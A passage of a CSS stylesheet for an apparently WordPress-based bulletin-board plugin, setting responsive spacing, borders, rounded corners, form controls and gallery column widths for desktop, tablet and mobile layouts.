.mb-tablet2 .mb-spacer-t70, .mb-tablet .mb-spacer-t70 {height:70px !important;}
.mb-tablet2 .mb-spacer-t80, .mb-tablet .mb-spacer-t80 {height:80px !important;}
.mb-tablet2 .mb-spacer-t90, .mb-tablet .mb-spacer-t90 {height:90px !important;}
.mb-tablet2 .mb-spacer-t100, .mb-tablet .mb-spacer-t100 {height:100px !important;}

.mb-mobile2 .mb-spacer-m10, .mb-mobile .mb-spacer-m10 {height:10px !important;}
.mb-mobile2 .mb-spacer-m20, .mb-mobile .mb-spacer-m20 {height:20px !important;}
.mb-mobile2 .mb-spacer-m30, .mb-mobile .mb-spacer-m30 {height:30px !important;}
.mb-mobile2 .mb-spacer-m40, .mb-mobile .mb-spacer-m40 {height:40px !important;}
.mb-mobile2 .mb-spacer-m50, .mb-mobile .mb-spacer-m50 {height:50px !important;}
.mb-mobile2 .mb-spacer-m60, .mb-mobile .mb-spacer-m60 {height:60px !important;}
.mb-mobile2 .mb-spacer-m70, .mb-mobile .mb-spacer-m70 {height:70px !important;}
.mb-mobile2 .mb-spacer-m80, .mb-mobile .mb-spacer-m80 {height:80px !important;}
.mb-mobile2 .mb-spacer-m90, .mb-mobile .mb-spacer-m90 {height:90px !important;}
.mb-mobile2 .mb-spacer-m100, .mb-mobile .mb-spacer-m100 {height:100px !important;}

.mb-board .mb-opacity-0{opacity:0.0;filter:alpha(opacity=0.0);}
.mb-board .mb-opacity-3{opacity:0.3;filter:alpha(opacity=0.3);}
.mb-board .mb-opacity-5{opacity:0.5;filter:alpha(opacity=0.5);}
.mb-board .mb-opacity-7{opacity:0.7;filter:alpha(opacity=0.7);}
.mb-board .mb-opacity-8{opacity:0.8;filter:alpha(opacity=0.8);}
.mb-board .mb-disabled, .mb-board .mb-disabled span, .mb-board .mb-disabled img{cursor: not-allowed;}

.mb-desktop-large .border-0,
.mb-desktop .border-0 {border:none !important;}
.mb-tablet .border-t0 {border:none !important;}
.mb-mobile .border-m0 {border:none !important;}

.mb-board .cursor_pointer{cursor:pointer !important;}
.mb-board .cursor_default{cursor:default !important;}
.mb-board .cursor_help{cursor:help !important;}
.mb-board .cursor_move{cursor:move !important;}

.mb-board .height-0 {height:0px !important;}

.mb-board .board-list .search-text,.mb-board .board-list .search-field{vertical-align:top !important;min-height:30px !important;}
.mb-board .board-list select#search_field {width: auto !important;}
.mb-board .board-list .list-search{white-space: nowrap;}
.mb-board .board-list .list-search>div{display:inline-block !important;}
.mb-board .board-list .list-search>div:after{display:none;}
.mb-board .board-list .list-head .mb-category button{background-color:#FFF;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{width:100%;position:fixed;left:0;bottom:0px;z-index:120;-webkit-box-shadow: 0px -1px 3px rgba(150, 150, 150, 0.3);box-shadow: 0px -1px 3px rgba(150, 150, 150, 0.3);}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed>div{background-color:#FFF;padding:16px 24px 10px 24px;border:1px solid #DDD;border-bottom:none;width:100%;overflow: auto;white-space: nowrap;}
.mb-mobile .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed>div{padding:16px 14px 10px !important;}
.wp-admin .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{padding-left:160px;}
.wp-admin.folded .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{padding-left: 36px;}
.mb-mobile .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{padding-left: 0px !important;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close{position:absolute;display:inline-block !important;cursor:pointer;top: -19px;right: 0px;width: 20px;height: 20px;background-color:#777;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:hover{background-color:#555;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:before,.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:after{position:absolute;top:4px;left:9px;content:'';height:12px;width:2px;background-color:#fff;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:before{transform:rotate(45deg);}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:after{transform:rotate(-45deg);}

.mb-board .btn{vertical-align:top !important;width:initial;min-height:20px !important;outline: none !important;}
.mb-board button.btn-more{width:100% !important;}
.mb-board button{vertical-align:top !important;width:initial;}
.mb-board .bold {font-weight:bold !important;}
.mb-board .underline {text-decoration:underline !important;}
.mb-board .border-ccc-1 {border: 1px solid #CCC !important;}
.mb-board .border-eee-1 {border: 1px solid #EEE !important;}

.mb-board .border-top-ccc-1 {border-top: 1px solid #CCC !important;}
.mb-board .border-top-ccc-2 {border-top: 2px solid #CCC !important;}
.mb-board .border-bottom-ccc-1 {border-bottom: 1px solid #CCC !important;}
.mb-board .border-left-ccc-1 {border-left: 1px solid #CCC !important;}
.mb-board .border-right-ccc-1 {border-right: 1px solid #CCC !important;}
.mb-board .mb-open-content, .mb-board .mb-content-item, .mb-board .table-view .content-box{overflow:auto;}
.mb-board .mb-open-content b, .mb-board .mb-content-item b, .mb-board .table-view .content-box b{color:unset;}
.mb-board .mb-open-content hr, .mb-board .mb-content-item hr, .mb-board .table-view .content-box hr{display:block !important;border: 0px !important;border-top: 1px solid #ccc !important;margin:0.5em 0 !important;}
.mb-board .mb-open-content span:where([style*=border-width]), .mb-board .mb-content-item span:where([style*=border-width]), .mb-board .board-view span:where([style*=border-width]){border-style:initial;}
.mb-tablet2 .mb-board .mb-open-content img, .mb-tablet2 .mb-board .mb-content-item img, .mb-tablet2 .mb-board .table-view .content-box img,
.mb-tablet .mb-board .mb-open-content img, .mb-tablet .mb-board .mb-content-item img, .mb-tablet .mb-board .table-view .content-box img,
.mb-mobile2 .mb-board .mb-open-content img, .mb-mobile2 .mb-board .mb-content-item img, .mb-mobile2 .mb-board .table-view .content-box img,
.mb-mobile .mb-board .mb-open-content img, .mb-mobile .mb-board .mb-content-item img, .mb-mobile .mb-board .table-view .content-box img{height:auto !important;}

.mb-desktop .border-top-ccc-1-desktop {border-top: 1px solid #CCC !important;}
.mb-desktop .border-top-ccc-2-desktop {border-top: 2px solid #CCC !important;}
.mb-desktop .border-bottom-ccc-1-desktop {border-bottom: 1px solid #CCC !important;}
.mb-desktop .border-left-ccc-1-desktop {border-left: 1px solid #CCC !important;}
.mb-desktop .border-right-ccc-1-desktop {border-right: 1px solid #CCC !important;}

.mb-mobile .border-top-ccc-1-mobile{border-top: 1px solid #CCC !important;}
.mb-mobile .border-top-ccc-2-mobile{border-top: 2px solid #CCC !important;}
.mb-mobile .border-bottom-ccc-1-mobile {border-bottom: 1px solid #CCC !important;}
.mb-mobile .border-left-ccc-1-mobile {border-left: 1px solid #CCC !important;}
.mb-mobile .border-right-ccc-1-mobile {border-right: 1px solid #CCC !important;}

.mb-board .radius-0 {-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;}
.mb-board .radius-2 {-webkit-border-radius:2px;-moz-border-radius:2px;-khtml-border-radius:2px;border-radius:2px;}
.mb-board .radius-3 {-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}
.mb-board .radius-4 {-webkit-border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;}
.mb-board .radius-5 {-webkit-border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;}
.mb-board .radius-10 {-webkit-border-radius:10px;-moz-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;}
.mb-board .radius-20 {-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px;}
.mb-board .radius-50 {-webkit-border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;border-radius:50%}
.mb-board .radius-100 {-webkit-border-radius:100%;-moz-border-radius:100%;-khtml-border-radius:100%;border-radius:100%}

.mb-board .radius-top-4 {-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;-khtml-border-top-left-radius:4px;border-top-left-radius:4px;	-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;-khtml-border-top-right-radius:4px;border-top-right-radius:4px;}
.mb-board .radius-top-5 {-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;-khtml-border-top-left-radius:5px;border-top-left-radius:5px;	-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;-khtml-border-top-right-radius:5px;border-top-right-radius:5px;}
.mb-board .radius-bottom-4 {-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottom-left:4px;-khtml-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottom-right:4px;-khtml-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}
.mb-board .radius-bottom-5 {-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottom-left:5px;-khtml-border-bottom-left-radius:5px;border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottom-right:5px;-khtml-border-bottom-right-radius:5px;border-bottom-right-radius:5px;}

.mb-board .box-shadow-1{-webkit-box-shadow: 1px 1px 1px  #929292;box-shadow: 1px 1px 1px #929292;}
.mb-board .box-shadow-2{-webkit-box-shadow: 2px 2px 2px  #929292;box-shadow: 2px 2px 2px #929292;}
.mb-board .box-shadow-3{-webkit-box-shadow: 3px 3px 3px  #929292;box-shadow: 3px 3px 3px #929292;}
.mb-board .box-shadow-1-blur{-webkit-box-shadow: 0 0 1px  #929292;box-shadow: 0 0 1px #929292;}
.mb-board .box-shadow-2-blur{-webkit-box-shadow: 0 0 2px  #929292;box-shadow: 0 0 2px #929292;}
.mb-board .box-shadow-inset{box-shadow: 2px 1px 1px  #CECECE inset;-webkit-box-shadow: 2px 1px 1px  #CECECE inset;	}
.mb-board .show-datepicker{width:100px;text-align:center;}
.mb-board .mb-tag-item>span{display: inline-block;margin:1px 7px 3px 0;border:1px solid #F3F3F3 !important;background-color:#F7F7F7 !important;padding:3px 6px;-webkit-border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;}
#mb_top .mb-style1 table.table{display:table;}
.mb-mobile .mb-board div .main-style1 .table table{table-layout: auto !important;}
.mb-mobile #mb_top>.mb-board {overflow-x:auto;}

.mb-board ul.list-unstyled, .mb-board ul.list-unstyled li{list-style:none !important;}
.mb-board div, .mb-board span,.mb-board p,.mb-board label,.mb-board ul,.mb-board ol,.mb-board li{margin:0; padding:0;}
.mb-board .content-box ul,.mb-board .content-box ol,.mb-board .mb-open-content ul,.mb-board .mb-open-content ol,.mb-board .mb-content-item ul,.mb-board .mb-content-item ol{margin:12px 0;padding-left:34px;}
.mb-board ul.mb-editor-img-upload{margin:0; padding:0;}
.mb-board legend, .mb-board caption{margin:0 !important; padding:0 !important;}
.mb-board h1,.mb-board h2,.mb-board h3,.mb-board h4,.mb-board h5,.mb-board h6{margin:0 0 3px 0;line-height:normal;}
.mb-board .mb-content-item h1,.mb-board .content-box h1,.mb-board .mb-open-content h1{display:block;font-size:2em;margin-block-start: 0.67em;margin-block-end: 0.67em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h2,.mb-board .content-box h2,.mb-board .mb-open-content h2{display:block;font-size:1.5em;margin-block-start: 0.83em;margin-block-end: 0.83em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h3,.mb-board .content-box h3,.mb-board .mb-open-content h3{display:block;font-size:1.17em;margin-block-start: 1em;margin-block-end: 1em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h4,.mb-board .content-box h4,.mb-board .mb-open-content h4{display:block;margin-block-start: 1.33em;margin-block-end: 1.33em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h5,.mb-board .content-box h5,.mb-board .mb-open-content h5{display:block;font-size:0.83em;margin-block-start: 1.67em;margin-block-end: 1.67em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h6,.mb-board .content-box h6,.mb-board .mb-open-content h6{display:block;font-size:0.67em;margin-block-start: 2.33em;margin-block-end: 2.33em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}

.mb-board fieldset,.mb-board img,.mb-board iframe,.mb-board form{border:none !important;margin: 0 !important;padding:0;}
body div.mb-error-message-box{text-align:center;color:#676767;font-size:20px;font-weight:600;padding:50px 15px 51px;line-height:1.4 !important;border:1px solid #dbdbdb !important;background-color:#FBFBFB;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}
body.mb-mobile div.mb-error-message-box,body.mb-mobile2 div.mb-error-message-box{font-size:15px;padding:40px 15px 41px;line-height:1.4 !important;}
body div.mb-error-message-box span{font-size:14px;font-weight:normal;}
body.mb-mobile div.mb-error-message-box span,body.mb-mobile2 div.mb-error-message-box span{font-size:13px;font-weight:normal;}
.mb-board .mb-style1 .cmt-style1{font-size: 13px;line-height:1.6;}
.mb-board .mb-style1 .pagination-box table.table-page,.mb-board .mb-style1 .pagination-box table.table-page td{border:none !important;}
.mb-board .mb-style1 .table.table-prev-next .pn_user_name,.mb-board .mb-style1 .table.table-prev-next .pn_reg_date{text-align:center;}
.mb-board .mb-style1 a.btn-user-picture, .mb-board .mb-style1 a.btn-user-info{display:inline;}
.mb-board .mb-style1 .file-download{display: block;padding:1px 0 1px 0px;position:relative;margin-right: 0px !important;}
.mb-board .mb-style1 img.user-i-level, .mb-board .mb-style1 img.list-i-new {max-width:9px;width:9px;min-width:9px;}
.mb-board .mb-style1 img.list-i-secret{max-width:13px;width:auto;min-width:9px;}
.mb-board .mb-style1 img.list-i-file{max-width:11px;width:11px;min-width:11px;}
.mb-board .mb-style1 img.list-i-img{max-width:12px;width:12px;min-width:12px;}
.mb-board .mb-style1 img.list-i-reply{max-width:13px;width:13px;min-width:13px;}

.mb-board select,.mb-board input[type="text"],
.mb-board input[type="password"],.mb-board input[type="datetime"],.mb-board input[type="datetime-local"],.mb-board input[type="date"],.mb-board input[type="month"],.mb-board input[type="color"],
.mb-board input[type="time"],.mb-board input[type="week"],.mb-board input[type="number"],.mb-board input[type="email"],.mb-board input[type="url"],.mb-board input[type="search"],.mb-board input[type="tel"]{margin:0;margin-bottom:0 !important;min-width:10px;min-height:30px;}
.mb-board input::placeholder, .mb-board textarea::placeholder { color: #BBB; }
.mb-board .mb-combo-wrapper,.mb-board .mb-combo-box{display:inline-block;width:100%;}
.mb-board .mb-join-wrapper,.mb-board .mb-join-box{display:inline-block;}
.mb-board label,.mb-board input,.mb-board button,.mb-board select,.mb-board textarea,.mb-board a {outline: none !important;}
.mb-board input[type="checkbox"],.mb-board input[type="radio"],.mb-board input[type="file"],.mb-board select,.mb-board label{cursor:pointer !important;}
.mb-board .mb-style1 input[type="checkbox"]{ margin:-3px 3px 0 0 !important;min-width:14px;min-height:14px;vertical-align:middle !important;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}
.mb-board .mb-style1 input[type="radio"]{ margin:-3px 3px 0 0 !important;min-width:14px;min-height:14px;vertical-align:middle !important;}
.mb-mobile .mb-board span.mb-description,.mb-mobile .mb-board span.description{margin-top:4px;display:block !important;line-height:1.5em;} 
.mb-mobile .mb-board span.mb-description br,.mb-mobile .mb-board span.description br{display:none;} 
.wp-admin .mb-mobile .mb-board select,.wp-admin .mb-mobile .mb-board input{min-height:30px;}
.wp-admin .mb-tablet .mb-board input[type="checkbox"], .wp-admin .mb-tablet .mb-board input[type="radio"]{ max-width:18px;max-height:18px;min-height:18px !important;min-width:18px !important; }
.wp-admin .mb-tablet .mb-board input[type="radio"]:checked:before{width:8px;height:8px;margin:4px}
.wp-admin .mb-tablet .mb-board input[type="checkbox"]:checked:before{width:1.3rem;height:1.3rem;margin: -0.12rem -.2rem;}
.wp-admin .mb-mobile .mb-board input[type="checkbox"], .wp-admin .mb-mobile .mb-board input[type="radio"]{ max-width:18px;max-height:18px;min-height:18px !important;min-width:18px !important; }
.wp-admin .mb-mobile .mb-board input[type="radio"]:checked:before{width:8px;height:8px;margin:4px}
.wp-admin .mb-mobile .mb-board input[type="checkbox"]:checked:before{width:1.3rem;height:1.3rem;margin: -0.12rem -.2rem;}
#mb_top .mb-board input[type="password"],body .mb-board input[type="password"]{font-family:Consolas,Monaco,monospace !important;}

.mb-mode-list .mb-hide-list, .mb-mode-view .mb-hide-view, .mb-mode-write .mb-hide-write{display:none !important;}
.mb-level-0 .mb-hide-level0,.mb-level-1 .mb-hide-level1,.mb-level-2 .mb-hide-level2,.mb-level-3 .mb-hide-level3,.mb-level-4 .mb-hide-level4,.mb-level-5 .mb-hide-level5,.mb-level-6 .mb-hide-level6,.mb-level-7 .mb-hide-level7,.mb-level-8 .mb-hide-level8,.mb-level-9 .mb-hide-level9,.mb-level-10 .mb-hide-level10{display:none !important;}

/* responsive style start */
.mb-board .responsive-list:after, .mb-board .gallery-list:after, .mb-board .mb-clearfix:after, .mb-board .gallery-list-body:after, .mb-board .memo-list-body:after {content:"";display:block;visibility:hidden;height:0;clear:both  !important;}

.mb-mobile .mb-hide-mobile,.mb-tablet .mb-hide-tablet,.mb-desktop .mb-hide-desktop,.mb-desktop-large .mb-hide-desktop-large,
.mb-tablet .mb-show-mobile,.mb-desktop .mb-show-mobile,.mb-desktop-large .mb-show-mobile,
.mb-mobile .mb-show-tablet,.mb-desktop .mb-show-tablet,.mb-desktop-large .mb-show-tablet,
.mb-mobile .mb-show-desktop,.mb-tablet .mb-show-desktop,.mb-desktop-large .mb-show-desktop,
.mb-mobile .mb-show-desktop-large,.mb-tablet .mb-show-desktop-large,.mb-desktop .mb-show-desktop-large{visibility:hidden !important;width:0 !important;height:0 !important;padding:0 !important;white-space:nowrap;font-size:0 !important;line-height:0 !important;overflow:hidden !important;}

.mb-mobile2 .mb-mobile-hide,.mb-tablet2 .mb-tablet-hide,.mb-desktop2 .mb-desktop-hide,.mb-desktop-large2 .mb-desktop-large-hide,
.mb-mobile .mb-mobile-hide,.mb-tablet .mb-tablet-hide,.mb-desktop .mb-desktop-hide,.mb-desktop-large .mb-desktop-large-hide{display:none !important;}
.mb-board .mb-mode-list .mb-list-hide{display:none;}
.mb-board .mb-mode-view .mb-view-hide{display:none;}
.mb-board .mb-write-list .mb-write-hide{display:none;}

/* gallery responsive style start */
.col-643,.col-642,.col-632,.col-631,.col-621,
.col-555,.col-543,.col-542,.col-532,.col-531,.col-521,
.col-444,.col-443,.col-442,.col-432,.col-431,.col-422,.col-421,
.col-333,.col-322,.col-321,
.col-222,.col-221,.col-211,.col-111{float:left;position:relative;min-height: 1px;}

.mb-desktop-large .responsive-list .col-643, .mb-desktop-large .gallery-list .col-643,
.mb-desktop .responsive-list .col-643, .mb-desktop .gallery-list .col-643{width: 16.6%;}
.mb-tablet .responsive-list .col-643, .mb-tablet .gallery-list .col-643{width: 25%;}
.mb-mobile .responsive-list .col-643, .mb-mobile .gallery-list .col-643{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-642, .mb-desktop-large .gallery-list .col-642,
.mb-desktop .responsive-list .col-642, .mb-desktop .gallery-list .col-642{width: 16.6%;}
.mb-tablet .responsive-list .col-642, .mb-tablet .gallery-list .col-642{width: 25%;}
.mb-mobile .responsive-list .col-642, .mb-mobile .gallery-list .col-642{width: 50%;}

.mb-desktop-large .responsive-list .col-632, .mb-desktop-large .gallery-list .col-632,
.mb-desktop .responsive-list .col-632, .mb-desktop .gallery-list .col-632{width: 16.6%;}
.mb-tablet .responsive-list .col-632, .mb-tablet .gallery-list .col-632{width: 33.33333333%;}
.mb-mobile .responsive-list .col-632, .mb-mobile .gallery-list .col-632{width: 50%;}

.mb-desktop-large .responsive-list .col-631, .mb-desktop-large .gallery-list .col-631,
.mb-desktop .responsive-list .col-631, .mb-desktop .gallery-list .col-631{width: 16.6%;}
.mb-tablet .responsive-list .col-631, .mb-tablet .gallery-list .col-631{width: 33.33333333%;}
.mb-mobile .responsive-list .col-631, .mb-mobile .gallery-list .col-631{width: 100%;}

.mb-desktop-large .responsive-list .col-621, .mb-desktop-large .gallery-list .col-621,
.mb-desktop .responsive-list .col-621, .mb-desktop .gallery-list .col-621{width: 16.6%;}
.mb-tablet .responsive-list .col-621, .mb-tablet .gallery-list .col-621{width: 50%;}
.mb-mobile .responsive-list .col-621, .mb-mobile .gallery-list .col-621{width: 100%;}

.mb-desktop-large .responsive-list .col-555, .mb-desktop-large .gallery-list .col-555,
.mb-desktop .responsive-list .col-555, .mb-desktop .gallery-list .col-555,
.mb-tablet .responsive-list .col-555, .mb-tablet .gallery-list .col-555,
.mb-mobile .responsive-list .col-555, .mb-mobile .gallery-list .col-555{width: 20%;}

.mb-desktop-large .responsive-list .col-543, .mb-desktop-large .gallery-list .col-543,
.mb-desktop .responsive-list .col-543, .mb-desktop .gallery-list .col-543{width: 20%;}
.mb-tablet .responsive-list .col-543, .mb-tablet .gallery-list .col-543{width: 25%;}
.mb-mobile .responsive-list .col-543, .mb-mobile .gallery-list .col-543{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-542, .mb-desktop-large .gallery-list .col-542,
.mb-desktop .responsive-list .col-542, .mb-desktop .gallery-list .col-542{width: 20%;}
.mb-tablet .responsive-list .col-542, .mb-tablet .gallery-list .col-542{width: 25%;}
.mb-mobile .responsive-list .col-542, .mb-mobile .gallery-list .col-542{width: 50%;}

.mb-desktop-large .responsive-list .col-532, .mb-desktop-large .gallery-list .col-532,
.mb-desktop .responsive-list .col-532, .mb-desktop .gallery-list .col-532{width: 20%;}
.mb-tablet .responsive-list .col-532, .mb-tablet .gallery-list .col-532{width: 33.33333333%;}
.mb-mobile .responsive-list .col-532, .mb-mobile .gallery-list .col-532{width: 50%;}

.mb-desktop-large .responsive-list .col-531, .mb-desktop-large .gallery-list .col-531,
.mb-desktop .responsive-list .col-531, .mb-desktop .gallery-list .col-531{width: 20%;}
.mb-tablet .responsive-list .col-531, .mb-tablet .gallery-list .col-531{width: 33.33333333%;}
.mb-mobile .responsive-list .col-531, .mb-mobile .gallery-list .col-531{width: 100%;}

.mb-desktop-large .responsive-list .col-521, .mb-desktop-large .gallery-list .col-521,
.mb-desktop .responsive-list .col-521, .mb-desktop .gallery-list .col-521{width: 20%;}
.mb-tablet .responsive-list .col-521, .mb-tablet .gallery-list .col-521{width: 50%;}
.mb-mobile .responsive-list .col-521, .mb-mobile .gallery-list .col-521{width: 100%;}

.mb-desktop-large .responsive-list .col-444, .mb-desktop-large .gallery-list .col-444,
.mb-desktop .responsive-list .col-444, .mb-desktop .gallery-list .col-444,
.mb-tablet .responsive-list .col-444, .mb-tablet .gallery-list .col-444,
.mb-mobile .responsive-list .col-444, .mb-mobile .gallery-list .col-444{width: 25%;}

.mb-desktop-large .responsive-list .col-443, .mb-desktop-large .gallery-list .col-443,
.mb-desktop .responsive-list .col-443, .mb-desktop .gallery-list .col-443{width: 25%;}
.mb-tablet .responsive-list .col-443, .mb-tablet .gallery-list .col-443{width: 25%;}
.mb-mobile .responsive-list .col-443, .mb-mobile .gallery-list .col-443{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-442, .mb-desktop-large .gallery-list .col-442,
.mb-desktop .responsive-list .col-442, .mb-desktop .gallery-list .col-442{width: 25%;}
.mb-tablet .responsive-list .col-442, .mb-tablet .gallery-list .col-442{width: 25%;}
.mb-mobile .responsive-list .col-442, .mb-mobile .gallery-list .col-442{width: 50%;}

.mb-desktop-large .responsive-list .col-432, .mb-desktop-large .gallery-list .col-432,
.mb-desktop .responsive-list .col-432, .mb-desktop .gallery-list .col-432{width: 25%;}
.mb-tablet .responsive-list .col-432, .mb-tablet .gallery-list .col-432{width: 33.33333333%;}
.mb-mobile .responsive-list .col-432, .mb-mobile .gallery-list .col-432{width: 50%;}

.mb-desktop-large .responsive-list .col-431, .mb-desktop-large .gallery-list .col-431,
.mb-desktop .responsive-list .col-431, .mb-desktop .gallery-list .col-431{width: 25%;}
.mb-tablet .responsive-list .col-431, .mb-tablet .gallery-list .col-431{width: 33.33333333%;}
.mb-mobile .responsive-list .col-431, .mb-mobile .gallery-list .col-431{width: 100%;}

.mb-desktop-large .responsive-list .col-422, .mb-desktop-large .gallery-list .col-422,
.mb-desktop .responsive-list .col-422, .mb-desktop .gallery-list .col-422{width: 25%;}
.mb-tablet .responsive-list .col-422, .mb-tablet .gallery-list .col-422{width: 50%;}
.mb-mobile .responsive-list .col-422, .mb-mobile .gallery-list .col-422{width: 50%;}

.mb-desktop-large .responsive-list .col-421, .mb-desktop-large .gallery-list .col-421,
.mb-desktop .responsive-list .col-421, .mb-desktop .gallery-list .col-421{width: 25%;}
.mb-tablet .responsive-list .col-421, .mb-tablet .gallery-list .col-421{width: 50%;}
.mb-mobile .responsive-list .col-421, .mb-mobile .gallery-list .col-421{width: 100%;}

.mb-desktop-large .responsive-list .col-333, .mb-desktop-large .gallery-list .col-333,
.mb-desktop .responsive-list .col-333, .mb-desktop .gallery-list .col-333,
.mb-tablet .responsive-list .col-333, .mb-tablet .gallery-list .col-333,
.mb-mobile .responsive-list .col-333, .mb-mobile .gallery-list .col-333{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-322, .mb-desktop-large .gallery-list .col-322,
.mb-desktop .responsive-list .col-322, .mb-desktop .gallery-list .col-322{width: 33.33333333%;}
.mb-tablet .responsive-list .col-322, .mb-tablet .gallery-list .col-322{width: 50%;}
.mb-mobile .responsive-list .col-322, .mb-mobile .gallery-list .col-322{width: 50%;}

.mb-desktop-large .responsive-list .col-321, .mb-desktop-large .gallery-list .col-321,
.mb-desktop .responsive-list .col-321, .mb-desktop .gallery-list .col-321{width: 33.33333333%;}
.mb-tablet .responsive-list .col-321, .mb-tablet .gallery-list .col-321{width: 50%;}
.mb-mobile .responsive-list .col-321, .mb-mobile .gallery-list .col-321{width: 100%;}

.mb-desktop-large .responsive-list .col-222, .mb-desktop-large .gallery-list .col-222,
.mb-desktop .responsive-list .col-222, .mb-desktop .gallery-list .col-222,
.mb-tablet .responsive-list .col-222, .mb-tablet .gallery-list .col-222,
.mb-mobile .responsive-list .col-222, .mb-mobile .gallery-list .col-222{width: 50%;}

.mb-desktop-large .responsive-list .col-221, .mb-desktop-large .gallery-list .col-221,
.mb-desktop .responsive-list .col-221, .mb-desktop .gallery-list .col-221,
.mb-tablet .responsive-list .col-221, .mb-tablet .gallery-list .col-221{width: 50%;}
.mb-mobile .responsive-list .col-221, .mb-mobile .gallery-list .col-221{width: 100%;}

.mb-desktop-large .responsive-list .col-211, .mb-desktop-large .gallery-list .col-211,
.mb-desktop .responsive-list .col-211, .mb-desktop .gallery-list .col-211{width: 50%;}
.mb-tablet .responsive-list .col-211, .mb-tablet .gallery-list .col-211,
.mb-mobile .responsive-list .col-211, .mb-mobile .gallery-list .col-211{width: 100%;}

.mb-desktop-large .responsive-list .col-111, .mb-desktop-large .gallery-list .col-111,
.mb-desktop .responsive-list .col-111, .mb-desktop .gallery-list .col-111,
.mb-tablet .responsive-list .col-111, .mb-tablet .gallery-list .col-111,
.mb-mobile .responsive-list .col-111, .mb-mobile .gallery-list .col-111{width: 100%;}

/* gallery responsive style end */



/* responsive style end */

.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box>div{
    display: table;
	table-layout: fixed !important;
    width: 100%;	
	min-height:68px;
	text-align:left;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box::after,
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box-content::after{
	content: "";
	clear:both !important;
	display:block !important;
	font-size:0 !important;
	height:0 !important;
	line-height:0 !important;
	visibility:hidden !important;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-label{
	display: table-cell;
    vertical-align:middle !important;
	position: relative;
	font-weight:600 !important;
	font-size:14px !important;
	width: 16%;
	padding:4px 7px 5px 15px !important;
	-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-label label{
	font-size:14px !important;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content{
	display: table-cell;
    vertical-align:middle !important;
	position: relative;
	font-size:14px !important;
	width: 79%;
	padding:12px 0px 12px 13px !important;
	-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .btn-default{height:39px !important;padding: 5px 10px 5px !important;}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>select,
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>div>select{
	width:auto !important;min-width:84px;padding:0px 24px 2px 9px !important;*padding:0px 4px 2px 8px !important;display:inline-block;font-size:14px;line-height:20px;vertical-align: middle;height:39px !important;*height:34px !important;border: 1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;color:#6A6A6A !important;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="file"]{
	font-size:16px;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="checkbox"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="radio"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>label>input[type="checkbox"],
